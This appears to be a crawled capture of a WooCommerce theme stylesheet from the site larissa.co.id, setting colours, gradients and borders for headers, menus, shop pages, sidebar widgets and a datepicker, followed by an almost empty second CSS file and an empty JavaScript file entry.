	background-repeat:repeat-x;
	background-position:0 0
}
	#header .header-branding>a
{
	text-shadow:0 1px 0 rgba(255,255,255,0.15);
	color:#1f1f1f
}
.header-menu a
{
	color:#fff
}
.header-menu>ul>li.current-menu-ancestor>span>a,.header-menu>ul>li.current-menu-parent>span>a,.header-menu>ul>li.current-menu-item>span>a,.header-menu>ul>li.current_page_parent>span>a,.header-menu>ul>li.current_page_item>span>a
{
	color:#edcf56
}
.header-menu>ul>li>span>a:before
{
	background-color:#fff;
	background-color:rgba(255,255,255,0.2)
}
.header-menu .sub-menu
{
	background-color:#fff;
	-moz-box-shadow:0 2px 2px rgba(0,0,0,0.15);
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.15);
	box-shadow:0 2px 2px rgba(0,0,0,0.15)
}
.header-menu .sub-menu a
{
	color:#3f3f3f
}
.header-menu .sub-menu a:hover
{
	border-color:#3f3f3f
}
.header-menu .sub-menu:before
{
	border-right-color:#fff
}
.header-menu .sub-menu .current-menu-ancestor a,.header-menu .sub-menu .current-menu-parent a,.header-menu .sub-menu .current-menu-item a,.header-menu .sub-menu .current_page_parent a,.header-menu .sub-menu .current_page_item a
{
	color:#ff007c
}
.header-menu .sub-menu .current-menu-ancestor a:hover,.header-menu .sub-menu .current-menu-parent a:hover,.header-menu .sub-menu .current-menu-item a:hover,.header-menu .sub-menu .current_page_parent a:hover,.header-menu .sub-menu .current_page_item a:hover
{
	border-color:#ff007c
}
.header-cart a
{
	color:#fff
}
.header-cart a:before
{
	background-color:#FFF;
	background-color:rgba(255,255,255,0.2)
}
.header-search .search-form:before
{
	background-color:#FFF;
	background-color:rgba(255,255,255,0.2)
}
.header-search .search-input
{
	color:#fff
}
.header-search .search-input::-webkit-input-placeholder
{
	color:rgba(255,255,255,0.8)
}
.header-search .search-input:-moz-placeholder
{
	color:rgba(255,255,255,0.8)
}
.header-search .search-input::-moz-placeholder
{
	color:rgba(255,255,255,0.8)
}
.header-search .search-input:-ms-input-placeholder
{
	color:rgba(255,255,255,0.8)
}
.header-search .search-submit
{
	color:#1a1a1a;
	background-color:#edcf56
}
.header-search .search-toggle
{
	color:#fff
}
.header-panel
{
	background-color:rgba(255,255,255,0.08)
}
.header-reservation .c-button
{
	color:#1a1a1a;
	background-color:#edcf56;
	background-image:none
}
.header-reservation .c-button:hover
{
	-moz-box-shadow:0 0 20px rgba(255,255,255,0.3);
	-webkit-box-shadow:0 0 20px rgba(255,255,255,0.3);
	box-shadow:0 0 20px rgba(255,255,255,0.3)
}
.header-contact .ico
{
	-webkit-text-stroke:0.01em rgba(255,255,255,0.7)
}
.header-contact a
{
	color:#fff;
	border-color:rgba(255,255,255,0.2);
	-webkit-text-stroke:0.01em rgba(255,255,255,0.7)
}
.header-contact a:hover
{
	border-color:#fff
}
.header-social>ul:before,.header-social>ul:after
{
	background-color:#fff;
	background-color:rgba(255,255,255,0.2)
}
.header-social>ul>li>a
{
	color:#fff;
	border-color:#fff;
	border-color:rgba(255,255,255,0.3);
	-webkit-text-stroke:0.01em rgba(255,255,255,0.7)
}
.header-social>ul>li>a:hover
{
	border-color:rgba(255,255,255,0.6)
}
	#page-header h1
{
	color:#3f3f3f;
	border-color:#e1e1e1
}
.blog-detail .article-title,.blog-list .article-title
{
	color:#3f3f3f
}
.blog-detail .article-title:before,.blog-list .article-title:before
{
	color:#e1e1e1
}
.blog-detail .article-footer,.blog-list .article-footer
{
	border-color:#e1e1e1
}
.blog-detail .article-info>li:before,.blog-list .article-info>li:before
{
	color:#d0d0d0
}
.blog-detail .format-quote .article-content blockquote,.blog-list .format-quote .article-content blockquote
{
	border-color:#eee
}
.blog-detail .article-link,.blog-list .article-link
{
	border-color:#e1e1e1
}
.blog-detail .article-tags h3
{
	color:#3f3f3f
}
.blog-detail .article-author .author-inner
{
	border-color:#e1e1e1
}
.blog-detail .article-author .author-portrait
{
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.7)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.7),transparent)
}
.blog-detail .article-author .author-name
{
	color:#3f3f3f
}
.blog-detail .article-navigation h5
{
	color:#3f3f3f
}
.blog-detail .comment-list .comment-author
{
	color:#3f3f3f
}
.blog-detail .comment-list .comment-info
{
	border-color:#e1e1e1
}
.blog-detail .comment-list .comment-date a,.blog-detail .comment-list .comment-reply a,.blog-detail .comment-list .comment-edit a
{
	color:#585858
}
.blog-detail .comment-list .comment-date a:before,.blog-detail .comment-list .comment-reply a:before,.blog-detail .comment-list .comment-edit :before
{
	color:#d0d0d0
}
.blog-detail .comment-list .comment-date a:hover:before,.blog-detail .comment-list .comment-reply a:hover:before,.blog-detail .comment-list .comment-edit a:hover:before
{
	color:#ff007c
}
.blog-detail #respond #cancel-comment-reply-link
{
	color:#585858
}
.blog-detail #respond #cancel-comment-reply-link:before
{
	color:#d0d0d0
}
.blog-detail #respond #cancel-comment-reply-link:hover:before
{
	color:#ff007c
}
.search-results .item-title
{
	color:#3f3f3f
}
.search-results .search-query
{
	color:#099db3
}
.error-404 .error-header h1
{
	color:#ff007c
}
.error-404 .error-header h1>span
{
	color:#d0d0d0
}
.error-404 .error-header p
{
	color:#3f3f3f
}
.woocommerce-page .woocommerce-breadcrumb a,.woocommerce .woocommerce-breadcrumb a
{
	color:#ff007c
}
.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before
{
	text-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	color:#fff;
	background:#ff007c
}
.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message
{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	text-shadow:none;
	border-color:#ff007c;
	background:transparent
}
.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce #content input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button
{
	color:#FFF;
	text-shadow:none;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.woocommerce-page #content input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce #content input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover
{
	color:#FFF;
	text-shadow:none;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent);
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35)
}
.woocommerce-page #content input.button.alt:active,.woocommerce-page #respond input#submit.alt:active,.woocommerce-page a.button.alt:active,.woocommerce-page button.button.alt:active,.woocommerce-page input.button.alt:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce #content input.button.alt:active,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:active,.woocommerce button.button.alt:active,.woocommerce input.button.alt:active,.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active
{
	color:#FFF;
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65)
}
.woocommerce-page .woocommerce-ordering .selectbox-input .toggle,.woocommerce .woocommerce-ordering .selectbox-input .toggle
{
	color:#585858;
	border-color:#d0d0d0;
	background-color:#fff
}
.woocommerce-page .woocommerce-ordering .selectbox-input .toggle:after,.woocommerce .woocommerce-ordering .selectbox-input .toggle:after
{
	color:#ff007c
}
.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox,.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox
{
	border-color:#d0d0d0;
	background-color:#fff;
	-moz-box-shadow:0 3px 3px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.1);
	box-shadow:0 3px 3px rgba(0,0,0,0.1)
}
.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox>li:hover,.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox>li:hover
{
	color:#FFF;
	background-color:#ff007c
}
.woocommerce-page ul.products li.product,.woocommerce ul.products li.product
{
	border-color:#e1e1e1;
	background-color:#fff
}
.woocommerce-page ul.products li.product a img,.woocommerce-page ul.products li.product a:hover img,.woocommerce ul.products li.product a img,.woocommerce ul.products li.product a:hover img
{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product h3
{
	color:#3f3f3f
}
.woocommerce-page ul.products li.product .amount,.woocommerce ul.products li.product .amount
{
	color:#3f3f3f
}
.woocommerce-page ul.products li.product .product_type_simple,.woocommerce-page ul.products li.product .add_to_cart_button,.woocommerce ul.products li.product .product_type_simple,.woocommerce ul.products li.product .add_to_cart_button
{
	color:#ff007c;
	border-color:#ff007c;
	background-color:transparent;
	background-image:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page ul.products li.product .product_type_simple:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce ul.products li.product .product_type_simple:hover,.woocommerce ul.products li.product .add_to_cart_button:hover
{
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page ul.products li.product .product_type_simple:active,.woocommerce-page ul.products li.product .add_to_cart_button:active,.woocommerce ul.products li.product .product_type_simple:active,.woocommerce ul.products li.product .add_to_cart_button:active
{
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page span.onsale,.woocommerce-page span.onsale,.woocommerce span.onsale,.woocommerce span.onsale
{
	color:#FFF;
	text-shadow:none;
	background:#099db3;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span
{
	color:#585858;
	border-color:#e1e1e1
}
.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span.current
{
	color:#FFF;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover
{
	color:#585858;
	border-color:#d0d0d0;
	background:none
}
.woocommerce-page #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce div.product div.images img
{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page div.product .product_title,.woocommerce div.product .product_title
{
	color:#3f3f3f
}
.woocommerce-page div.product .star-rating,.woocommerce div.product .star-rating
{
	color:#ff007c
}
.woocommerce-page div.product .price .amount,.woocommerce div.product .price .amount
{
	color:#ff007c
}
.woocommerce-page div.product .price del .amount,.woocommerce div.product .price del .amount
{
	color:#585858
}
.woocommerce-page div.product .stock,.woocommerce div.product .stock
{
	color:#499143
}
.woocommerce-page div.product form.cart,.woocommerce div.product form.cart
{
	border-color:#e1e1e1
}
.woocommerce-page div.product .product_meta>span:before,.woocommerce div.product .product_meta>span:before
{
	color:#d0d0d0
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li
{
	text-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	background:#eee
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active
{
	background:transparent
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a
{
	color:#3f3f3f;
	text-shadow:none
}
.woocommerce-page div.product .woocommerce-tabs h2,.woocommerce div.product .woocommerce-tabs h2
{
	color:#3f3f3f
}
.woocommerce-page #comments .star-rating,.woocommerce #comments .star-rating
{
	color:#ff007c
}
.woocommerce-page #reviews h3,.woocommerce #reviews h3
{
	color:#3f3f3f
}
.woocommerce-page table.shop_table.cart td,.woocommerce table.shop_table.cart td
{
	border-color:#e1e1e1
}
.woocommerce-page #content table.shop_table.cart a.remove,.woocommerce-page table.cart a.remove,.woocommerce #content table.shop_table.cart a.remove,.woocommerce table.cart a.remove
{
	color:#ff007c
}
.woocommerce-page #content table.shop_table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover,.woocommerce #content table.shop_table.cart a.remove:hover,.woocommerce table.cart a.remove:hover
{
	color:#fff;
	background-color:#ff007c
}
.woocommerce-page table.shop_table.cart td.actions .coupon .input-text,.woocommerce table.shop_table.cart td.actions .coupon .input-text
{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	border-color:#e1e1e1
}
.woocommerce-page table.shop_table.cart .coupon .button,.woocommerce table.shop_table.cart .coupon .button
{
	color:#ff007c;
	border-color:#ff007c;
	background-color:transparent;
	background-image:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page table.shop_table.cart .coupon .button:hover,.woocommerce table.shop_table.cart .coupon .button:hover
{
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page table.shop_table.cart .coupon .button:active,.woocommerce table.shop_table.cart .coupon .button:active
{
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page .cart-collaterals .cart_totals tr td,.woocommerce-page .cart-collaterals .cart_totals tr th,.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th
{
	border-color:#e1e1e1
}
.woocommerce-page .cart-collaterals .shipping-calculator-form input,.woocommerce-page .cart-collaterals .shipping-calculator-form select,.woocommerce .cart-collaterals .shipping-calculator-form input,.woocommerce .cart-collaterals .shipping-calculator-form select
{
	border-color:#e1e1e1
}
.woocommerce-page .chosen-container-single .chosen-single,.woocommerce .chosen-container-single .chosen-single
{
	background:transparent;
	border-color:#e1e1e1;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page .chosen-drop ul>li.highlighted,.woocommerce .chosen-drop ul>li.highlighted
{
	color:#FFF;
	background:#ff007c;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page .chosen-container .chosen-drop,.woocommerce .chosen-container .chosen-drop
{
	border-color:#e1e1e1;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page #ship-to-different-address label,.woocommerce #ship-to-different-address label
{
	color:#3f3f3f
}
.woocommerce-page #payment,.woocommerce #payment
{
	background:transparent;
	border-color:#e1e1e1
}
.woocommerce-page #payment div.payment_box,.woocommerce #payment div.payment_box
{
	background:#eee;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page #payment div.payment_box:after,.woocommerce #payment div.payment_box:after
{
	border-color:transparent transparent #eee transparent
}
.woocommerce-page form.login .lost_password,.woocommerce form.login .lost_password
{
	border-color:#e1e1e1
}
	#sidebar .widget-title
{
	color:#3f3f3f
}
	#sidebar .widget-title:before
{
	background-color:#ff007c
}
	#sidebar .widget-title a
{
	color:#3f3f3f
}
	#sidebar .widget-title a:hover
{
	border-color:#3f3f3f
}
	#sidebar .widget.widget_archive>ul
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_archive>ul>li:before
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_archive select
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_categories>ul
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_categories>ul>li:before
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_categories select
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_nav_menu>div>ul
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_nav_menu>div>ul>li:before
{
	border-color:#e1e1e1
}
	#sidebar .widget.mailchimp-subscribe input
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_pages>ul
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_pages>ul>li:before
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_recent_comments ul>li
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_recent_entries ul>li
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_rss ul>li
{
	border-color:#e1e1e1
}
	#sidebar .woocommerce .widget.widget_search form input,#sidebar .widget.widget_search input
{
	background:none
}
.product_list_widget li img,.product_list_widget img,.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img
{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_layered_nav_filters ul li a
{
	color:#585858;
	border-color:#e1e1e1;
	background:transparent
}
.widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total
{
	border-color:#e1e1e1
}
.widget_shopping_cart .buttons .button,.woocommerce.widget_shopping_cart .buttons .button
{
	color:#ff007c;
	background:transparent;
	border:1px solid #ff007c
}
.widget_shopping_cart .buttons .button:hover,.woocommerce.widget_shopping_cart .buttons .button:hover
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_shopping_cart .buttons .button:active,.woocommerce.widget_shopping_cart .buttons .button:active
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_product_categories>ul
{
	border-color:#e1e1e1
}
.widget_product_categories>ul>li:before
{
	border-color:#e1e1e1
}
.widget_product_categories select
{
	border-color:#e1e1e1
}
.widget_price_filter .price_slider_wrapper .ui-widget-content
{
	background:#eee;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_price_filter .ui-slider .ui-slider-range
{
	background:#e1e1e1;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_price_filter .ui-slider .ui-slider-handle
{
	background:#ff007c;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.price_slider_amount .button
{
	color:#ff007c;
	background:transparent;
	border:1px solid #ff007c
}
.price_slider_amount .button:hover
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.price_slider_amount .button:active
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_product_search input#s
{
	color:#3f3f3f;
	border-color:#e1e1e1
}
.widget_product_search #searchsubmit
{
	color:#ff007c;
	background:transparent;
	border:1px solid #ff007c
}
.widget_product_search #searchsubmit:hover
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_product_search #searchsubmit:active
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
	#bottom-panel
{
	color:#fff;
	background-color:#000;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover
}
	#bottom-panel .bottom-panel-inner
{
	background-color:#000;
	background-color:rgba(0,0,0,0.85)
}
	#bottom-panel .widget-title
{
	color:#ff007c
}
	#bottom-panel .widget.mailchimp-subscribe .form-fields
{
	background-color:#FFF;
	background-color:rgba(255,255,255,0.8)
}
	#bottom-panel .widget.mailchimp-subscribe .c-alert-message
{
	color:#FFF;
	border-color:rgba(255,255,255,0.2);
	background-color:transparent
}
	#bottom-panel .widget.mailchimp-subscribe input
{
	color:#3f3f3f;
	text-shadow:0 1px 0 rgba(255,255,255,0.15);
	background:none
}
	#footer
{
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.05) 0%), to(rgba(0,0,0,0) 100%));
	background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 100%);
	background-image:-moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 100%);
	background-image:-o-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 100%);
	background-image:linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);
	-moz-box-shadow:inset 0 1px 0 #fff;
	-webkit-box-shadow:inset 0 1px 0 #fff;
	box-shadow:inset 0 1px 0 #fff;
	border-color:#e1e1e1
}
.footer-twitter
{
	border-color:#e1e1e1
}
.footer-twitter .ico
{
	color:#55acee
}
.footer-twitter .twitter-title a
{
	color:#3f3f3f
}
.footer-twitter .twitter-title a:hover
{
	border-color:#3f3f3f
}
.footer-twitter .btn-prev,.footer-twitter .btn-next
{
	color:#c5c5c5
}
.wpcf7-not-valid-tip
{
	color:#d40041
}
	#ui-datepicker-div
{
	color:#FFF;
	background-color:#3f3f3f;
	background-color:rgba(63,63,63,0.98);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.1)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:-moz-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:-o-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:linear-gradient(to bottom, rgba(255,255,255,0.1),transparent)
}
.ui-datepicker-prev:before,.ui-datepicker-next:before
{
	color:#ff007c
}
.ui-datepicker-title
{
	border-color:rgba(255,255,255,0.05)
}
.various-content .ui-datepicker-calendar thead th,.ui-datepicker-calendar thead th
{
	color:#FFF
}
.various-content .ui-datepicker-calendar tbody td a,.ui-datepicker-calendar tbody td a
{
	color:#FFF;
	background-color:rgba(255,255,255,0.04)
}
.various-content .ui-datepicker-calendar tbody td a:hover,.ui-datepicker-calendar tbody td a:hover
{
	background-color:#ff007c
}
.various-content .ui-datepicker-calendar tbody td.ui-datepicker-today a,.ui-datepicker-calendar tbody td.ui-datepicker-today a
{
	color:#1a1a1a;
	background-color:#edcf56
}
.various-content .ui-datepicker-calendar tbody td.ui-datepicker-today.ui-state-disabled,.ui-datepicker-calendar tbody td.ui-datepicker-today.ui-state-disabled
{
	color:#edcf56
}
.various-content .ui-datepicker-calendar tbody td a.ui-state-active,.ui-datepicker-calendar tbody td a.ui-state-active
{
	background-color:rgba(255,255,255,0.12)
}
.various-content .ui-datepicker-calendar tbody tr:nth-child(odd) td,.ui-datepicker-calendar tbody tr:nth-child(odd) td
{
	background-color:transparent
}
.mfp-bg
{
	background-color:#000
}
.wpcf7-list-item .checkbox-input label>span
{
	color:#585858
}
	@media (max-width: 1400px), (max-height: 700px)
{
.header-panel-toggle
{
	color:#FFF;
	background-color:#ff007c
}
.header-panel-toggle:hover
{
	-moz-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35)
}
.header-panel-toggle:active
{
	-moz-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65);
	-webkit-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65);
	box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65)
}

}
	@media (max-width: 1199px)
{
	#header
{
	background-position:center
}
.header-inner
{
	background-position:0 -100px
}
	#header.m-animated .header-inner.animate-to-left
{
	background-position:-1000px -100px
}
.header-navigation
{
	border-color:rgba(255,255,255,0.2)
}
.header-menu .submenu-toggle
{
	color:#FFF;
	border-color:rgba(255,255,255,0.3)
}
.header-menu .sub-menu:before
{
	border-right-color:transparent;
	border-bottom-color:#fff
}
.header-menu .sub-menu .sub-menu
{
	background:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.header-cart a
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.3)
}
.header-cart a:hover
{
	border-color:rgba(255,255,255,0.6)
}
.header-search .header-search-inner
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.05)
}
.header-search .search-form
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.2)
}
.header-search .search-toggle-mobile
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.3)
}
.header-search .search-toggle-mobile.m-active,.header-search .search-toggle-mobile:hover
{
	border-color:rgba(255,255,255,0.6)
}
.header-search .search-toggle-mobile>i:before
{
	color:#FFF
}
.header-panel
{
	background-color:transparent
}
.header-reservation
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.05)
}
.header-contact>ul
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.05)
}

}
	@media (max-width: 991px)
{
	#header.m-animated .header-inner.animate-to-left
{
	background-position:0 -100px
}
.header-menu>ul
{
	border-color:rgba(255,255,255,0.05)
}
.header-menu .sub-menu
{
	background:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.header-menu .sub-menu a
{
	color:#fff;
	border-color:rgba(255,255,255,0.2)
}
.header-menu .sub-menu a:hover
{
	border-color:#fff
}
.header-menu .sub-menu .current-menu-ancestor a,.header-menu .sub-menu .current-menu-parent a,.header-menu .sub-menu .current-menu-item a,.header-menu .sub-menu .current_page_parent a,.header-menu .sub-menu .current_page_item a
{
	color:#edcf56
}
.header-menu .sub-menu .current-menu-ancestor a:hover,.header-menu .sub-menu .current-menu-parent a:hover,.header-menu .sub-menu .current-menu-item a:hover,.header-menu .sub-menu .current_page_parent a:hover,.header-menu .sub-menu .current_page_item a:hover
{
	border-color:#edcf56
}
.header-menu-toggle
{
	color:#FFF;
	border-color:rgba(255,255,255,0.3)
}
.header-menu-toggle.m-active,.header-menu-toggle:hover
{
	border-color:rgba(255,255,255,0.6)
}

}
	@media (max-width: 480px)
{
.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs
{
	border:0
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active
{
	border-bottom-color:#dfdbdf
}
	#bottom-panel .widget.mailchimp-subscribe .form-fields
{
	background-color:transparent
}
	#bottom-panel .widget.mailchimp-subscribe input
{
	background-color:#FFF;
	background-color:rgba(255,255,255,0.8)
}

}



--- FILE ---
content_type: text/css
request_url: https://larissa.co.id/comp/css/woocommerce-smallscreen.css
body_size: 184
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 10 Okt 14, 13:37:39
    Author     : LARISSA
*/



--- FILE ---
content_type: text/javascript
request_url: https://larissa.co.id/comp/js/widwhats.js
body_size: 4643
content:
